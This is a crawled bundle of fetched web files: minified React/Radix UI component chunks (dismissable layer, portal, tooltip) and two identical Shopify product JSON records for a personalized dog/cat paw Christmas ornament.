n.removeEventListener("click",o.current);i.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>i.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));k&&!n&&(null==N||N(e),null==h||h(e),e.defaultPrevented||null==g||g())},L),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,l.c)(e),i=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!i.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>i.current=!0,onBlurCapture:()=>i.current=!1}}(e=>{let t=e.target;![...w.branches].some(e=>e.contains(t))&&(null==b||b(e),null==h||h(e),e.defaultPrevented||null==g||g())},L);return(0,a.U)(e=>{M===w.layers.size-1&&(null==y||y(e),!e.defaultPrevented&&g&&(e.preventDefault(),g()))},L),u.useEffect(()=>{if(C)return E&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=L.body.style.pointerEvents,L.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(C)),w.layers.add(C),m(),()=>{E&&1===w.layersWithOutsidePointerEventsDisabled.size&&(L.body.style.pointerEvents=r)}},[C,L,E,w]),u.useEffect(()=>()=>{C&&(w.layers.delete(C),w.layersWithOutsidePointerEventsDisabled.delete(C),m())},[C,w]),u.useEffect(()=>{let e=()=>T({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.sG.div,{...O,ref:D,style:{pointerEvents:_?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.m)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,i.m)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,i.m)(e.onPointerDownCapture,U.onPointerDownCapture)})});function m(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:u}=r,i=n.originalEvent.target,s=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&i.addEventListener(e,t,{once:!0}),u?(0,o.hO)(i,s):i.dispatchEvent(s)}v.displayName="DismissableLayer",u.forwardRef((e,t)=>{let n=u.useContext(f),r=u.useRef(null),i=(0,s.s)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.sG.div,{...e,ref:i})}).displayName="DismissableLayerBranch"},61495:(e,t,n)=>{n.d(t,{i:()=>i});var r=n(84697),u=n(69695);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.c)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,l=s?e:i,a=(0,u.c)(n);return[l,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&a(n)}else o(t)},[s,e,o,a])]}},66027:(e,t,n)=>{n.d(t,{B:()=>l});var r,u=n(84697),i=n(18421),o=(r||(r=n.t(u,2)))["useId".toString()]||(()=>void 0),s=0;function l(e){let[t,n]=u.useState(o());return(0,i.N)(()=>{e||n(e=>e??String(s++))},[e]),e||(t?`radix-${t}`:"")}},67046:(e,t,n)=>{n.d(t,{Z:()=>l});var r=n(84697),u=n(57004),i=n(33933),o=n(18421),s=n(80365),l=r.forwardRef((e,t)=>{var n,l;let{container:a,...c}=e,[d,f]=r.useState(!1);(0,o.N)(()=>f(!0),[]);let v=a||d&&(null==(l=globalThis)||null==(n=l.document)?void 0:n.body);return v?u.createPortal((0,s.jsx)(i.sG.div,{...c,ref:t}),v):null});l.displayName="Portal"},69695:(e,t,n)=>{n.d(t,{c:()=>u});var r=n(84697);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},83307:(e,t,n)=>{n.d(t,{U:()=>i});var r=n(84697),u=n(69695);function i(e,t=globalThis?.document){let n=(0,u.c)(e);r.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}},93573:(e,t,n)=>{n.d(t,{A:()=>o,q:()=>i});var r=n(84697),u=n(80365);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function l(t){let{scope:n,children:i,...l}=t,a=n?.[e][s]||o,c=r.useMemo(()=>l,Object.values(l));return(0,u.jsx)(a.Provider,{value:c,children:i})}return n=[...n,i],l.displayName=t+"Provider",[l,function(n,u){let l=u?.[e][s]||o,a=r.useContext(l);if(a)return a;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-cat-paw-xmas-ornament.js
body_size: 658
content:
{"id":6692115415122,"title":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","handle":"dog-cat-paw-xmas-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-12-18T21:20:09-08:00","created_at":"2021-08-20T02:54:05-07:00","vendor":"Makezbright","type":"ornament","tags":["12.8","CHRISTMAS","DOG\/CAT","ornament","PAW","PERSONALIZED","Wood Ornament","Wooden Ornament","Wooden Ornaments","WTGG"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40142557642834,"title":"4\" × 4\"\/ wood \/ DOG PAW","option1":"4\" × 4\"\/ wood","option2":"DOG PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","public_title":"4\" × 4\"\/ wood \/ DOG PAW","options":["4\" × 4\"\/ wood","DOG PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557675602,"title":"4\" × 4\"\/ wood \/ CAT PAW","option1":"4\" × 4\"\/ wood","option2":"CAT PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223250514,"product_id":6692115415122,"position":2,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-08-29T04:18:05-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","variant_ids":[40142557675602]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT PAW","public_title":"4\" × 4\"\/ wood \/ CAT PAW","options":["4\" × 4\"\/ wood","CAT PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582060114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557708370,"title":"4\" × 4\"\/ wood \/ CAT FACE","option1":"4\" × 4\"\/ wood","option2":"CAT FACE","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223316050,"product_id":6692115415122,"position":3,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-06-20T23:21:29-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889","variant_ids":[40142557708370]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT FACE","public_title":"4\" × 4\"\/ wood \/ CAT FACE","options":["4\" × 4\"\/ wood","CAT FACE"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582125650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557741138,"title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","option1":"4\" × 4\"\/ wood","option2":"PAW (ANGEL WINGS)","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223283282,"product_id":6692115415122,"position":1,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2025-11-06T13:31:37-08:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","variant_ids":[40142557741138]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","options":["4\" × 4\"\/ wood","PAW (ANGEL WINGS)"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582092882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","options":[{"name":"Size","position":1,"values":["4\" × 4\"\/ wood"]},{"name":"Style","position":2,"values":["DOG PAW","CAT PAW","CAT FACE","PAW (ANGEL WINGS)"]}],"url":"\/products\/dog-cat-paw-xmas-ornament","media":[{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582092882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","width":720},{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582060114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","width":720},{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582125650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-cat-paw-xmas-ornament.js
body_size: 1263
content:
{"id":6692115415122,"title":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","handle":"dog-cat-paw-xmas-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-12-18T21:20:09-08:00","created_at":"2021-08-20T02:54:05-07:00","vendor":"Makezbright","type":"ornament","tags":["12.8","CHRISTMAS","DOG\/CAT","ornament","PAW","PERSONALIZED","Wood Ornament","Wooden Ornament","Wooden Ornaments","WTGG"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40142557642834,"title":"4\" × 4\"\/ wood \/ DOG PAW","option1":"4\" × 4\"\/ wood","option2":"DOG PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","public_title":"4\" × 4\"\/ wood \/ DOG PAW","options":["4\" × 4\"\/ wood","DOG PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557675602,"title":"4\" × 4\"\/ wood \/ CAT PAW","option1":"4\" × 4\"\/ wood","option2":"CAT PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223250514,"product_id":6692115415122,"position":2,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-08-29T04:18:05-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","variant_ids":[40142557675602]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT PAW","public_title":"4\" × 4\"\/ wood \/ CAT PAW","options":["4\" × 4\"\/ wood","CAT PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582060114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557708370,"title":"4\" × 4\"\/ wood \/ CAT FACE","option1":"4\" × 4\"\/ wood","option2":"CAT FACE","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223316050,"product_id":6692115415122,"position":3,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-06-20T23:21:29-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889","variant_ids":[40142557708370]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT FACE","public_title":"4\" × 4\"\/ wood \/ CAT FACE","options":["4\" × 4\"\/ wood","CAT FACE"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582125650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557741138,"title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","option1":"4\" × 4\"\/ wood","option2":"PAW (ANGEL WINGS)","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223283282,"product_id":6692115415122,"position":1,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2025-11-06T13:31:37-08:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","variant_ids":[40142557741138]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","options":["4\" × 4\"\/ wood","PAW (ANGEL WINGS)"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582092882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","options":[{"name":"Size","position":1,"values":["4\" × 4\"\/ wood"]},{"name":"Style","position":2,"values":["DOG PAW","CAT PAW","CAT FACE","PAW (ANGEL WINGS)"]}],"url":"\/products\/dog-cat-paw-xmas-ornament","media":[{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582092882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","width":720},{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582060114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","width":720},{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582125650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/63082-8bb37aca95cb9518.js
body_size: 2654
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[63082],{66818:(e,t,r)=>{r.d(t,{b:()=>a,s:()=>l});var n=r(84697),o=r(33933),i=r(80365),l=n.forwardRef((e,t)=>(0,i.jsx)(o.sG.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));l.displayName="VisuallyHidden";var a=l},94433:(e,t,r)=>{r.d(t,{Bc:()=>T,Kq:()=>S,UC:()=>G,bL:()=>F,l9:()=>q});var n=r(84697),o=r(22095),i=r(66803),l=r(93573),a=r(36671),s=r(66027),u=r(97076),c=(r(67046),r(14584)),d=r(33933),p=r(14125),f=r(61495),h=r(66818),x=r(80365),[v,g]=(0,l.A)("Tooltip",[u.Bk]),y=(0,u.Bk)(),b="TooltipProvider",m="tooltip.open",[w,C]=v(b),T=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:i=!1,children:l}=e,[a,s]=n.useState(!0),u=n.useRef(!1),c=n.useRef(0);return n.useEffect(()=>{let 